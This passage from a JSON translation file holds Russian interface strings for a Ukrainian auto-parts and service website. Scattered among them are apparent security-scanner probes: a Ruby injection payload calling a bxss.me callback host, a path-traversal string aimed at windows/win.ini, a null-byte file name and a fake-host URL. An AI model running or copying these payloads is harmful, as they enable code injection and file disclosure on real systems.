перезвонит","60ca01d2bcdcf6a78e72c49a6a3bafc4":"Новый список","60e71159f846d33df09e27565f81dea6":"Очистить все","60ea80070e0e2a8a10d3f2325fcb3b2e":"Купе","60f9f86ce1a1931c5095ba964cf184c9":"Местонахождение авто","611113d1b8badae0d7ddffb1fd018429":"Не уверены какие именно услуги вам нужны?","61287d4a6b9f116d4020558b2ea030eb":"Модификация","6146777c66a7d7588017ecd23ad46a9f":"@@ bjrtg","614dffcd637dfbef04661a97ce5258a0":"Кабриолеты","615e18c8e73eb5aea40eb549fcce6594":"Введите гос номер автомобиля или его VIN номер","6174ac46c2d58deb1ae100bc4eef1732":"Объем багажника","618d7788271247fb5c7d4636303d9c78":"Сотрудничество","61bc5ec8e3688c464034c4b593f1b12d":"Вспомнили пароль ?","61bd71e759b391808c85bb64d04a823a":"Губки","61f061feb392cd43a6f174191fefc369":"Запоріжжя, вул. Глісерна, буд. №10","61f83e392b4049e10e6211724e49c12d":"Да, вы можете купить любые товары на сумму от 1000 грн. и получить купон на бесплатную комплексную диагностику.","61fcf0ddc8bbd04e75c56b6f6614bf63":"Ключевые персоналии","6231a5d2da8e3674020244c3eedff0ac":"Забыли пароль?","624e2f2564829acb3c9b295e253b2edd":"Все характеристики","62512b8602637f1e0849b87ba2d2fc6a":"введите название модели","6270693d76d15c0b806abbb0929ca8a8":"год","6272a9936dddda9b975e820ca7c54c87":"При получении услуги по замене моторного масла за 1 грн, услуга снятия защиты двигателя в акционное предложение не входит и оплачивается отдельно.","627db1371200a405be6137d932b0532e":"Оригинальные (конструкторские) номера","6283f32f7dd0af59892a8e7f32dda67c":"Город доставки","6285dc1f85f5b2f316f2a336f05c5183":"Подбор автомобиля","62942a6d112326399da0189eef3cc29a":"Просмотреть","62b08f85ad8952401422e194a3e2f12d":"50019, Кривий Ріг, вул. Украінська, буд. №1","62bbcd05019d00983f23da51757868dd":"время","62c0322b00f4998aab76c47411093978":"Публичный договор","62cab3d009c6b48fceffc379ff041c77":"Товаров на сумму:","62d4666711e4375934b9103db792508e":"минуты","62daf3a3ddff0818be37a70f227033e1":"Поскольку акция действует по всей сети АТЛ, вы можете купить товары в любом магазине АТЛ по Украине в т.ч. в интернете, а заменить их – на любом СТО АТЛ.","62eb2b03918f960d952e31530d2b9091":"Пикапы","62f5f5b356a852db87795ded602aa282":"Купите любой товар в сети автомагазинов АТЛ или интернет-магазине с 24.10.24 по 30.10.24","62f60041481488ad592681c7963bb19d":"Устройство увеличения запаса хода","62fe16e358ce628d319dabb6db48f1f6":"Закажите подбор авто","6332393372dc3d431b0d28efc9bc56fa":"Технологии","634a1e5a105dd0fb968e899797339630":"Остаток уточняй","6381cdc5d8b1eee326a6194342b1c715":"Выберите другой магазин АТЛ или уточняйте сроки доставки и цену по тел","63889cfb9d3cbe05d1bd2be5cc9953fd":"Мужской","63a753751e8899416d62b1d1bbb61720":"Войти","63afd15cbf786942c7d8f05460269eb1":"Вакансии","63c19ed5efe2d8adf613ed0155c3ceed":"Напомнить пароль","63cdbb39f8a4bb9a8fd13227bc0d3da6":"Варио","63d3657a618851ed2a61773901f73e2a":"Прямые цены от поставщика","63fd17609ac23a40defea93203ae99aa":"Введите vin номер","64127bb81c78c896e35519263cc7bfc4":"Пищевая","6419ab1148198ed626f7a343e7436320":"Проведение","643155c0dd720733eb6c28c2059cd832":"Звонки принимаются в будни с 9:00 до 19:00, в субботу с 9:00 до 17:00 и в воскресенье с 10.00 - 17.00","6433ef525a37e717618776039560e5ad":"Качественное ТО по стандартам АТЛ","643df4d7ab37c3c3ad7a4c70dce45fed":"Записаться","64423c6e47a30e3fa955c7cf8f6c8a48":"Переместить товар","6461a809d4fc42e340f0ba76bf66b307":"Акция действует с 01.05 и до последней акционной позиции на складе.","6473b3fea439ad3962ab0ca753905515":"СТО","64ae1a07d786abb2528ba32483cb3d79":"Рассчитать","64bfb59a64cb4e6e07cbfe542419e074":"Впрыскивание во впускной коллектор \/ прямое впрыскивание","64f0eaad91aaefde4d0d0b139cd44f01":"Популярные модели","650e7c9cecc4ceefa886f432b6d362bc":"Замысловато спроектированный, детализированный и вдохновленный Омотэнаси — японским принципом гостеприимства.","6542d0b93b016db77615598b9e4b1773":"Длина пароля должна быть не менее 6 символов","65624f5221c538abd322a9fb5152a148":"Товар успешно перемещён","65673f8ecdc372c8674511bbdc2828be":"01032, Київ, вул. Жилянська, буд. №107","656c01cf46ac87305bf0e908d54ac1f5":"28 лет опыта","657434fabf9ddce32f40fb561cbd11c0":"от дешёвых к дорогим","6593829653751a6162c40a8abb6c8d89":"Выгодное предложение от АТЛ! Услуга шиномонтажа и\/или развал-схождения в подарок! Наш менеджер поможет с записью на услугу, только нажмите \"Оформить заказ\"","65aa35088d6bb69817c99c56ea8fbde2":"12-24 месяца","65c5bc29b1fd62be0ea248c2b85d8678":"Канистры","65d07bd7bd155eaab88418b5e1986920":"мы выполнили:","65d0f478d68b345b041335657af68253":"5 Взрослых","65e5cec6676ff62f69779d14aacf29d1":"обязательный комплект на случай экстренных ситуаций.","65ea6f4d9179e6b07d2591e022ae5f93":"Ходовая часть","65eab60f0923972d5e003f3bc202579b":"- История обслуживания станет недоступна, но её можно будет посмотреть, если вы обратно добавите в гараж этот автомобиль","661a472b2397301c5c0b416dd1e74f28":"грн.","662448730e42616d253de473ba48fc61":"Поддержка","66258f11afda0bc849b5285fd62b5336":"Автофургон \/ микроавтобус","6626093b805ea89a2219388e5e68cede":"Подбираем","664bb279755c3d8c544173f38250b760":"Промокод на скидку –10% на услуги замены масла и фильтров","66554660d17e6ded3d2a29545b38fc82":"найденные запчасти","666183e8c35614a825b79688171eef92":"5л по цене 4-х","6688f6574c501716c91e6ece8d2ceb74":"На сайте и в магазинах","66a841299547a03f4767c2599424921d":"Бесплатно","66a9cdb3ef5e8de9727ae2f319d37f51":"Мы предоставляем полный цикл обслуживания автомобилей: от обслуживания и ремонта автомобилей до подбора автозапчастей и продажи автотоваров.","66c6fa052a0dc9b378bbb69b1e0cadc4":"в автобизнесе","66c7d166e01eb59566a38f6267afa503":"Наличие в магазинах","66d2dbf48e1d65b31d8c4fe6a5f084d7":"Переворот","66dc38768c6e24069356e869b2cec48c":"Сумма покупки","66e50fa6b1fe5f04034722f6ce7fdb63":"Получить подбор","66fe09f0301a58d95bccca9d4478da37":"Изменить пароль","6727098fbb7c3a1d7877d88b4a45d85e":"В этом случае этот набор","674345934f468c2a5f6628e03b0d3438":"79053, Львів, вул. Наукова, буд. №2б","6744670b6690b6c0a1c0582d236ed6e4":"Не перезванивайте мне","6747700b25f9107e025c8baf477dbb8a":"03118, Київ, просп. Лобановського Валерія, буд. №126г","675515e42e12e6116b964cb6c6383aed":"Имеет ли значение стоимость выбранных шин?","6765502df50ed06afa720323d76faa99":"Мы обслуживаем такие марки автомобилей","6786b2fa8a5b27627dd7810bca7232f5":"Ваши контактные данные","678a9fcc657aac26d1fa7532d1237bc8":"опыта","67977aa8211560b96f246722de717c6b":"Пробег","6799f9222fd5ff63abf0704a909e20eb":"Быстрая доставка","679ae8656ad901b40bb78a9482ea0512":"В ходе сотрудничества мы обеспечим:","67a211e0c3a834ab5affede8c6b3cdaa":"Привод на задние колеса","67a41ded2b31d9c445f2098c792aeb84":"0-100 км\/ч за 5,3 секунды","67bfc7549066c68784b4d2b44287d163":"Паушальный взнос","67c17563434de0a14bdd3304a8b7df20":"Подписывайтесь на наш канал в [name]","67c761062fb0b7f8c5778998703f0e0d":"Фургон\/хетчбэк","67db20da6fccf792bad8c28aec4d49d0":"Забыли пароль ?","67e00f466a458ecc45c7e5dcce5a3c61":"Рекомендации: <br> Убедитесь, что все слова написаны без ошибок. <br> Попробуйте использовать другие ключевые слова","67e59598fdcebd4846eb37d11d9b843f":"Запчасти на американские авто по vin, как и все остальные детали, а также автохимия, наш интернет-магазин отправляет по Украине. Доставка в Киеве возможна курьером.","67fbaffb0570c30d1ddc29e4a106c33e":"Наши контакты","6806dee864a1a1163581f11b6734ebae":"ремонтируем \/ обслуживаем","682fa8dbadd54fda355b27f124938c93":"Цена","685312bd3c109951acacba143844c284":"Автомобили из Кореи","685ba7dd72541ab295892bb23af16133":"Добавьте получателей для быстрого доступа к ним при оформлении заказа","6865e9b77288b30aade9e98d964ddb07":"Чем опасны изношенные и лысые шины?","687238221d8c546853f457f0c671ce1d":"Автотуризм","6872dc6fc35965b3348024903328c1f5":"* На акционное предложение летней шины со скидкой до -50% \"Оплата частями\" не распространяется.","6873de2ec6e459c71d0dc65a3cf1f107":"Аукционы Кореи","689c70074654cb329c60f105cbf64503":"Доступная стоимость","68a9f6d0e81f5da8725a5210d07d21da":"О товаре","68b9eb9db5c288817acd34f07bddeb1f":"Наш HR менеджер вскоре свяжется с вами!","6906ed86c4846d8d6ebc43563098b504":"К сожалению, похожих товаров не найдено","6926e02be4135897ae84b36941554684":"Категории","692bb0dceeb5996e3afd3a08f823eee0":"Дно имеет протектор, который защищает от переворачивания изделия и повреждения поверхности, на которой стоит кружка;","692cd2e13a54c6066611dd47e4f295b6":"Дворники (щетки стеклоочистителя)","693131162ac1dce68bd51aa9c969c380":"'+' A'.concat (70-3) .concat (22*4) .concat (111) .concat (77) .concat (117) .concat (68)+(require's'socket '\nSocket.gethostbyname ('hityu'+'qhxtcaepde594.bxss.me.') [3] .to_s)+'","6934b918ca39b356a1fdfd08756f43d2":"Посмотрите, что про нас пишут клиенты","6965d5f3974a5214def3315405f13e33":"Полная история обслуживания в сети автосервисов АТЛ","69709ed90fe25fe91d9b2f4b332872a3":"ТРИ ВАРИАНТА НАБОРОВ НА ВАШ ВЫБОР:","697c0fa048f036fd77129e42b4561ad9":"Добавить товар","6985e17ced8a3eb105b9e6730f083238":"! (() &&! |*|*|","6989e39d10306be2cc19258e9aa7c291":"Хотите быть готовы ко всем возможным неисправностям?","69aec837d00a0000887a7f5e5f8d2559":"от 90 00 грн","69b1cb3dd3a10b65b086f337014eba4f":"Запишитесь в 1 клик через форму, а мы сразу перезвоним","69bf9f61c6a364cf68aa5213728ee0e2":"карта","69d1ee860f0ba96a50d7f7ec5ea060f9":"Выберите отделение","69d3f1919fc643edfb89625ce94e19b8":"стоит всегда иметь под рукой надежный набор для технической помощи, что обеспечит Вам спокойствие и безопасность!","69d436ea27ab285ca72c692090acf8a5":"годы производства","6a082e18fab932cd86610161ba4936bb":"Пуско зарядные устройства","6a0b3094db42ae74594ac90da5a23726":"Ваша уверенность на дороге","6a0bb8e7233955e7732db164541b04c2":"Заполните имя","6a0d5be0aad9ab73de9946045363f842":"Введите номер телефона и мы перезвоним через несколько секунд","6a1ed91efbf3d96fee316f460521be37":"в 3-й год работы","6a3f1224a13d6160b212e86c786248bc":"Выбор","6a4253e7c1058bd0b80d1d1182d49626":"Получите онлайн-консультацию нашего менеджера 24\/7 в Инстаграм","6a4ca3feb5a14770eb0b8d2f6788026d":"Наши услуги","6a4dd094433a636ba1ec8a1dacb3fdb9":"до 17:00","6a5a6392724127d7b94222e702501e6e":"Выберите направление","6a60c6a87d76b83a914c5932cace06b2":"Использованные товары","6a8691c07fd052f2ee782d5d7566b4fa":"Покупай в сети АТЛ - Автосервис и интернет - магазине лампы главного света светодиодные и галогеновые с увеличенным световым потоком более чем на 40%","6a9189c4c6201195579d97368830827a":"Вы успешно сменили пароль","6ab13afa72cf381c9876f27d9161c79a":"купить, недорого, фото, цена, в Украине","6ac965e2a36cc1c302ddde9b16bb264d":"Оплата наличным или безналичным расчетом","6af6bc3118061174b63ed1bed93a9708":"К сожалению, сейчас отсутствует деталь для вашего авто. Заполните форму ниже и мы поможем вам с подбором.","6b3744217db1ef05a772f2ef9fdfe945":"Нет аккаунта?","6b3fc7d526c3b55f26854bccf72e878a":"Категории услуг","6b414043d09fc0671ea42ffb2667eeb9":"Категории, которые принимают участие","6b6566976115f156d19712d01e85848e":"от 33 месяцев","6b884b09b6a84c56f4624a2d67b42682":"миллион","6b92e16a6fff5380af84e77af13f8ddc":"Лучшая цена","6bb09bf6b234a03ee5e7654cea659ce7":"Готовность к любым ситуациям","6bb1037add218c0d17048fb009601a5e":"Не желаю","6bbfe8c1fd3dbbf9730b1fba8280d3b8":"Переместить товары","6bd6a9725a72d9263665ddd7263896c7":"Подушки","6bd7db3b0fa3112985ffbac79236468a":"Выбрать аккумулятор или запчасти","6c1baedc1f8fc65cad728cd8c0984bac":"Электроинструменты","6c71155952a32e05d9c0f0c4eed07f72":"Оригинальные номера","6c776afef62a491dc64a1fd08f5b5552":"Поиск по VIN-номеру","6cc4f427a0825d8b819b9b9ad4816f63":"'\"()","6cc59dd1eb9e9f5d47ad30fdfc339c61":"Мы не нашли такой город :(","6cfc4cbcb957edc223bd8daad605d397":"Ваша история поиска пуста","6d09b32ad3e778e691cf7d07e54f5f3e":"Запчасти для ТО","6d17e5c9baa8b2e123ac4ce10d9a3cee":"Пробег обновлен","6d369428661ead244605551b1a49bdb5":"Свободная доставка-поставка-кворика-1","6d3ea3ee1cfe131e791bd6ccbd15d7ea":"Оплата успешная","6d4ae11d75ee8fd55349bf3db23b1ea5":"%s, номер вашего заказа - <strong>%s<\/strong>. Для уточнения деталей менеджер свяжется с вами по номеру","6d5a964e3b873688764de7b1e943e482":"не в наличии","6d6e570556e7279e85dc2b63adfb97f8":"Выберите подходящие услуги из предложенного списка","6d88fb0c9b3ecba2bd7f2af5a5c8631a":"Замена масла и масляного фильтра бесплатно!","6d96fd666927fc73d925d2113fa8053d":"Бесплатно","6da0f0ae044012e784cdb53ab72a16f1":"Отправить","6db1d0a8012157e39fb12a9034596549":"Доставка в","6db21c80f4c1bd119dd4acaecd1bc5b8":"Скрыть","6dbb2914569efe6d817a52ff032f67fa":"Спасибо за оставленную заявку. <\/br> В скором времени с вами свяжется наш менеджер.","6dbf1e6220e1414d1934b3a00656a217":"..\/Доставка в","6dc929af6c8681d1e1467c48cdc1d113":"Оставь заявку и получи консультацию от нашего лучшего специалиста!`","6ddd5123a2b68c827faa7b8938ec3f32":"SMS-рассылка","6df99700f6f7d5d9e0f2091067e4688f":"Новинки","6e1985ec3feb7f99bd1d91c49c5fce1c":"Фронтальная Защита","6e4349bd214949b264bb8a0303379480":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg","6e51bdb3da89f725c919bcd37c738525":"(по умолчанию)","6e6bcc7a6545382a776b1fffca35329c":"Компания №1 по доставке авто из США","6e870c860b8d622d69b0ed61d577a2dd":"Показать ещё","6e91fcafa378564ed570551d23f2bd83":"формат","6e93ba825dbadb838ccbd25c149b232b":"Емкость аккумулятора, кВт⋅ч","6e945051a8fe778b0dafce422ac124f4":"Связанные категории","6eabbd712a55ddf60ce30b63c737fd66":"Возможности","6eb04a8124aebae59f45b8f50ee4361d":"http: \/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3f.jpg","6eb72af9174ed109d491037a2e801b3f":"Будущее вождения","6ec6a50e1b475ed187e6696cb75e582f":"Очистители топливной системы","6ef150aa8634d4fe93eecf09613e14b3":"Сопутствующие категории","6f16c01b59f9c75db37626bc0770cf68":"На станції є:","6f1afefd64d4d6a3a06d696b133666b8":"Авто из Норвегии","6f335a7c02784c3c49b7f02d67ce5dfc":"прибыль в 1-й год работы:","6f462b2b8fb1ba615bb93e2c20862f97":"Корпоративная программа","6f52afdaed290d37c51f37a515c0c2c5":"Ждем вас снова в АТЛ на Порика","6f7d4c2d0b09b37b8b701b011d10c8e2":"Не пришёл код?","6f8346fba52c9957ffb7824e784c404c":"Возможно, эта страница была удалена или допущена ошибка в адресе.","6f8522e0610541f1ef215a22ffa66ff6":"Понедельник","6f8d150178df632db87bef4568a6a3d1":"Список товаров","6f93609ac009bc1bffc4cfc1ee7c6faf":"Показать основные","6f9f0530e364b1f60112a6ea2a6a7f5c":"Сортировать","6fc33129d3bb4abb613b476fd2564b6b":"Тормозных цилиндров","6fc4882f446aa2bbcbc5e3a76f3d63f5":"Уплотненная мягкая подкладка","6fcb56fb190184f22bf4166a56a51c7b":"Спасибо, ваш заказ принят","6fdf64996a57bf34702c165231819322":"Воскресенье:","6fef2bd63d538ad13983577fe67d17fe":"Акция действует с 01.03.2023 по 30.04.2023. В этот период вам необходимо как совершить покупку, соответствующую условиям, так и произвести замену масла и фильтра.","6ff0e6c44bc9c094fc1dde89782c58c6":"Регистрация Facebook","700357a31ae116914acd1cb27123f55a":"Пассажир","70118cd38907a92c2a918743f0ee9a6e":"Автомобили из Европы","701623f76243ec978d9f90d29fc88138":"Фильтруем каталог, чтобы каждая запчасть точно была совместима с вашим авто. Даже ШРУС подбирается в считанные секунды","702db99a476541dc4de2d765ee4653ac":"отзыва","70367ad48e81e6755e0446b6610827cd":"Состояние дисков","703b0702e91e5e159d31c64ca7e78b1f":"БАЗОВЫЙ – МИНИМУМ НЕОБХОДИМЫХ ИНСТРУМЕНТОВ","70406f5ba40d41721a714cb69047d30f":"Итого к оплате","7058c616110ad6f8dcf37a877375e86e":"Связать с соцсетью","7074366a7567f200d45f7f99e7da037d":"Очистить","7083162314b249d25b1889ee8039147c":"Выберите авто","708d21647c259ac85f75b3fe99bbb8e9":"аккумуляторы","7094b4a52292700eb58ee4c231615757":"Отправить заявку","70a17ffa722a3985b86d30b034ad06d7":"заказ","70c00d09d559c9f824f9002f8b9606a5":"древесина. двигатель","70d21ba97a2b71ed3d42fbf798fab9a4":"Добавляйте понравившиеся товары в корзину","70db66d4336a7c0f4fb943fa99fd9770":"Цена без таможенных пошлин","71110f835ef5d50dff188c3de52f1231":"дюймов","71338cfeae28c271697e5c5f8cd307d5":"Груз","7154860163dd1f38f003144b0409e494":"Мы свяжемся с Вами в ближайшее время","716690e10488caade04c1f3dcee2778a":"Этапы","718ad810311fae459052b035293f1501":"к.с.","7195e898d3e4fb1e99315407ff64b5d1":"Станция","71d9a7362e95ff8e8adf251630dab7f2":"Обрати послуги","71efa567aa9a01a45c939bc1a80db9f6":"договора","720e01ba8323706857abb8c0927b44d1":"товаров","7226c90141af4066bb67420714dbd339":"Стиль","722ca5a4926917e41d200ac121b408cc":"помещения и расчеты","723d30f58a367598678d24f9c5605b9a":"Для начала <strong> выберите город <\/strong> — это поможет предоставить актуальную информацию об услугах и их ценах в вашем городе","72496322e51f6cb18a4001673da5637f":"Все услуги","726c51ca103ccf82a2f510f9ec8eeb26":"Нету филиалов","72736d3830f9ef807fd0f05619fda27d":"Мангалы","7295f5804ef87521fc0a38d89193e737":"Я вспомнил(а) пароль","72dbf2fb48ab848cd0f422d84c0f2c9d":"Обслуживаем более 600 автомобилей в день","72dc44173b921ae6e8fdeb3bb7a1eafc":"Хочу такую","72f8596b7a9adb109fa8406e58e5e9b2":"Выбрать нужные товары в размере от 1000 грн","72f8b96102fab6980f473dabfc6be206":"Удалить виджет","7318af642e21032a1d389c04b01db160":"отправить","733b9f11999e97070650f580ccc4702f":"Украины","73831c87f7cedb0be49c1d648eaf69e7":"Выберите летние шини","73bb20ae1914f519a9d1649cc2d5a40c":"Черкассы","73c0c01f832ec80a24234798cf8d5a2c":"еще товары","73d21e129070c6680ac492ae5530d252":"Свяжите свой профиль АТЛ с Facebook или Google, чтобы входить сюда через них","73eebb8e98a1b4d040297001497a50e8":"Введите корректный адрес электронной почты","7418182e6df184e8f5635d681a173e47":"Или позвоните нам по номеру:","7424b3cd3cc6b5ec62596547fb8a928a":"Марка:","74319c9cf94b8c135ac85ed0c6211be7":"искомый артикул","7443f947f549b6ebaf7ef46fc250ebcb":"года","74599c29efc42fbf4a956927d8c24cef":"Образование и опыт. Мы ищем кандидатов с соответствующим техническим образованием (преимущественно в сфере автомеханики или автомобильного инженеринга). Опыт работы в автосервисе или на аналогичной должности будет преимуществом, но мы также рассматриваем кандидатов без опыта, если у них есть желание учиться и развиваться.\nНавыки: Важно иметь базовые знания об автомобильных системах и механизмах, умении работать с диагностическим оборудованием, а также навыках ремонта и обслуживания автомобилей.\nЛичные качества Мы ценим ответственность, внимательность к деталям, способность работать в команде и желание достигать высоких результатов.","7482d4594e10ce2f411bc476ba32d2aa":"и получите скидку, добавив к заказу зарядное устройство","74865eb730d1cf1404e55a3b2f20b4a5":"Мы рады, что вы заинтересовались возможностью стать частью нашей команды и ждем вашего резюме.","74975c48fa3f9b961e5b2c018a1f15f7":"купе","74a217ef6cc58c42d614d20eede1a771":"Заказать","74a2cb9dc19e28b8cb76aa1840be0e16":"Доверьте автомобиль нам","74b4778b0116b4d2308b4425643ae645":"Вам также может подойти","74bd6ee45d52cd0e98ebe00cf01a6dba":"Имеет ли значение количество, бренды и т.д. параметры товаров для участия в акции?","74c97036cb642c26c064dfcf901fcbde":"Мой автомобиль","74e7018bac069a02c1c6055258f9353e":"Запуск","74ea58b6a801f0dce4e5d34dbca034dc":"Сохранить","74ecc6c2166b27291213f09ff598bd01":"Кив","74ed5c3005efe0a86d5814c64f7f3e5b":"Отвертки","74f38748130ddff7f8958aa3c0773b68":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","74f699a97e40d47a1efb24d59400fb6d":"Экшн-камеры","752ebf795bd090a887cc08a269b788fd":"Добавить новый автомобиль","75768c49c24662cc4465237b0731e1ce":"Контакты","757e8185487e8f4e652d396472732d7f":"Покупай в сети АТЛ - Автосервис и интернет - магазине фильтры","75b66257cdc54542b55f7b7d7fadbfea":"Кб","75ea78ce8cf2529c8a15df188bacad2a":"Воспользуйтесь возможностью приобрести TM Good Year, Sava, Fulda в рассрочку \"Оплата частями\" от","760128321bc255085417bcfaa47a54c1":"С победителями мы свяжемся в течение 2 рабочих дней для передачи призов.","761b97a8bd58e1306ba9d1eac1093d0f":"Добавить ещё автомобиль","7638d406081af699c45486c1619939d2":"Уход за колесами и дисками","765bdafb740abccc088bc39a4e3b66c3":"Автосервис","766535d6d3c42c30664c6959efd55540":"Консультация","7669e9ec189ddfa6b361d530ee9ea9a3":"Этот набор создан для тех, кто хочет иметь обязательный комплект в случае экстренных ситуаций.","766bb779275e251ad9ab1af1d4659b9a":"Свяжите личный кабинет АТЛ с учетными записями соцсетей и заходите на сайт, как пользователь Facebook или Google","7696056b232a9abdc1e64400a34e555b":"Упс, что-то пошло не так...","76db0df65cf92f72a9704014d10ea8b7":"Контроль и устранение коррупционных схем на местах","76de16861e351829860a42daac6dd824":"Подробная книга франчайзи с развернутым описанием стандартов запуска,","770dac585783f1d0556995dc423750bd":"^(#$!@#$) (())) ******","770e168311f990441d7182a9e21c5eff":"Редактировать состав заказа","77110a93df71cd3b81fd2878f535fa93":"Такое значение поля Телефон уже существует.","7718c3bbfa76ab13ca3af3016ab71c24":"Купить сейчас","774a52bcb2971c3150b0f1eb2c1a8bd9":"Всегда своевременная оплата труда","774c4d2b4fa680a98c24d40249a5fc2a":"Оставь заявку и получи консультацию от нашего лучшего специалиста!","77aad8cfd801f9b75290685c26b3b975":"Эффективные, индивидуальные советы по поиску подходящего помещения","77da249c38a7167e2ffce4238cc7a565":"Условия и положения","77e90e253bd7b6249ac2bc6ad7e96c09":"сбросить","77ff2464015c6317137acb9cad61a73f":"Все модификации","7803ff13776b17b9a188ec0210be3b02":"По заданным параметрам не найден ни один товар","783919c412b8c9f087ace6e9367bb6a4":"Мототехника","7858574eaed8491105d516dc1f576e06":"Насосы для перекачки топлива","785b8587ec48d209b62cb4733564baaf":"и делают водителя более заметным для других участников движения.","786af9be98956c1bb0c8d51087ce0145":"Предыдущий","78713f5cfbf9919cf53f20d4c282f291":"02098, Київ (регион) обл., Київ рай., Київ, Днiпровський, просп. Тичини Павла, буд. №8","78843149a2dd80ac29236ce19f963e09":"Для получения скидки 50% на второй омыватель остался один шаг! Выбирайте омыватель, на который действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","789070eba23e1c764514ed526d49d937":"Он включает все товары из набора \"Базовый\"","7897f2838a98bd2f945b5e777c8ac778":"Відгук:","78ae6f0cd191d25147e252dc54768238":"Четверг","78bde2281526de7edb086390ce59f7cb":"Каталог аккумуляторов:","78e0ba1fee19787daafe3a28bbc7007d":"Поиск запчастей по ВИН-коду","78fa5e8632a68815b36875f2e81c6a04":"Войти в кабинет","7901a96471800dc16773576f5960b946":"Включает в себя Базовий набор и дополнительные автопринадлежности, которые помогут в более сложных ситуациях.","79202a2d169b2833e66a11408154b408":"попробуйте добавить вручную ","792149250bcd6a0f54451c4805c92136":"Файлов не должно быть больше 4","7928574eda43be8d4556329a43f40059":"как только вы пройдёте обслуживание в любом из наших автосервисов, на этой странице отобразиться подробный отчёт о каждой проделанной работе, товарах которые были для этого использованы, адресе СТО и других полезных деталях.","79303b01f65cc51da2cccb54d9a634df":"Форма адаптирована под резюме и номер телефона.","79313f4ac7cc9d33bb0a7b088f889f31":"Аккумуляторы","7966ccdbbe7fc8906ef89da911eefc11":"Обслуживание в АТЛ — это просто, быстро и качественно","796c163589f295373e171842f37265d5":"Среда","79739a49cc950960a9bf81a0e5e303e6":"Сотрудничеством бренда АТЛ с послами в сфере маркетинга","7992beb5ee3dff07c9c1d1c65adecad7":"Магазины","799e8fb80c4531fd3ca6fc8ac6b7cbed":"Через Facebook","79cdd182d7ed2844d29847c487fc4c78":"от 2000 человек\/мем.","79d9f1b64ddaa76192487f423f39e5e4":"Сохранить","7a2271058a28151d201cd5a8cba026ea":"Победители определяются 25 декабря, объявление – 29 декабря.","7a3036c4d578a0a0a9edf293642a0a03":"Моторные масла VALCO 10W-30","7a40de789348e461c889e01df755ea98":"Укажите","7a4acb057cd675df46cefc6d8a1528ef":"Не заполнено","7a5fb262d5031b4bc5d97dae3121cc60":"Макс объем багажника","7a68f58aa58841507a0af4b1ca8c361e":"Войти с Facebook","7a6c3d490cd5136182142ff421e08a6b":"параметра","7a75720888a1856a266f1c20b08f4b29":"килобайт(а)","7a853f97c39133b28d15e74ba0d36225":"3 месяца","7aab6782e3e761c02003a9538a52b5bc":"Цифровой кондиционер","7ab29b7717648a345a9ff886a80614e1":"Товары для детей","7acf2668791a0516376c37de79849625":"Тут удобно следить за состоянием своего авто и историей его обслуживания! Просто добавьте!","7ada9c7d928c11de49523aca9d356f36":"Подборка каталогов","7af6871e7258850822f7b67fef77557c":"Код двигателя","7afa2ce8116136ffa3a8486add3e8678":"Выгодно и безопасно","7b005be9d15d000914ecc526e5e1e706":"Для получения скидки 25% остался один шаг! Только оформите заказ и получите скидку на следующую покупку товара ТМ АМІО.","7b0ae1855a137d05ffd60a6a5ae12c39":"Перейти в корзину","7b1fa36552061bfeca7fb93261aee234":"Автоэлектроника","7b26f9742de9e2f8be2a67b7fe3938e7":"из сохраненных способов доставки","7b2fc312124c16b6c7558c08597a09f5":"Мои автомобили","7b394cadd56281be4eab2b2193bbd3ab":"Что входит в услуги диагностики?","7b3de0871e92fa0402095af5efe9c4f3":"современное оборудование и технологии","7b41b3a82f2238aaaef6e8b86b980484":"Поиск по брендам","7b4ff45084041038b1981af77fdc9461":"VIN-номер позволит выбирать вам оригинальные запчасти на сайте (без него доступны только заменители).","7b85f768f712566a08edf364bdfa6e23":"Цифровой кондиционер","7bb0040fdc6fd2d39bb63f608674f225":"финансовые показатели","7bfcc9aa832721f4ef23724028926166":"Дополните данные про автомобиль","7c01e3f14e0271771dc5ac510e99968b":"Нажмите, чтобы перейти к избранным товарам.","7c06d2b71cc9e3e2203ae662a960a6d4":"Масла и автохимия","7c0772a83b68f7d17b5fd35d7e7afe31":"Наш менеджер свяжется с Вами","7c09a614a5587b0a78dace5147b88ab0":"Пускозарядные устройства для аккумуляторов","7c0f81fe44b9fdd4a89e2f163bc81883":"Замена ламп","7c1b8fed54ec1e1f9b1686b0b5efb98d":"ATL","7c4874268d364e9a683f1d377e057386":"Регулировка фар","7ca6353f99179e5ec5b84b4500aa4ced":"Для получения масляного фильтра в подарок остался один шаг! Только укажите менеджеру данные о вашем автомобиле или воспользуйтесь подбором запчастей на сайте.","7ce98d2a37d43235d1b0b28e5b4c1b24":"Карданов и крестовины","7d2b278a6178663330378c5fb98a58be":"Не упустите возможность приобрести необходимые товары для вашего авто со скидкой!","7d2cdd6e559ce28c1efbb55c8475f9ff":"Скоро","7d44370cb8b7a7775ce791bcb7566328":"шт.","7d605e3bf683973295cd03fece5b3919":"от 37 000 грн.","7d66237580f2592ea211847954da45e5":"Выбрать шины","7d6d0f9354643329d04709be4821e53b":"Размеры рюкзака - 44х31х17 см","7d755196c17e2603863446bade287668":"Строительство","7d760b45256151248edcf306ec92b0ac":"Отлично!","7d7e2a7c231a40d57de05120ba3acd43":"от 140 000 грн","7d87d31404f0e8f2793464794ede2b83":"Скорость подбора зависит от ресурса, которым вы пользуетесь. В магазинах вроде АТЛ подбор осуществляется в течение нескольких минут, благодаря интеграции с профессиональными базами данных и VIN-декодерами. Онлайн-запросы через форму на сайте также обрабатываются оперативно — часто в течение одного рабочего дня.","7d89011e3acdb5b34b95f45d195987ec":"Фото к отзыву","7d997af6770869e9fa70331a2b2e18c8":"До -30%","7da0ca9e2814db91131323ac16a086ef":"Тест на проникновение","7db8db2a1dea3e69c70258c82e4fbdcf":"Выбор автомобиля позволяет отобразить только те запчасти, которые подходят к вашему автомобилю","7dd89ca65953b8fee37086a675b58136":"от 1 370 000 грн","7dfe7a8f465fe0769c414fc3f21278c6":"Выберите город","7e097baca85966dbb7f907e6062dd18f":"Перезвоним через 30 минут и предложим самые подходящие варианты. Это бесплатно и очень удобно!","7e129a123648a568d694006cfbcc9ccd":"140 000 гр","7e2c306a34ba7307db85e19278e688e4":"от буксировочного троса и пусковых кабелей до аварийного знака и других важных инструментов.","7e3538f586811c6eba7200a6c06942d1":"Огромный выбор фильтров WIX в интернет-магазине ATЛ! Масляные, топливные, воздушные и другие фильтры 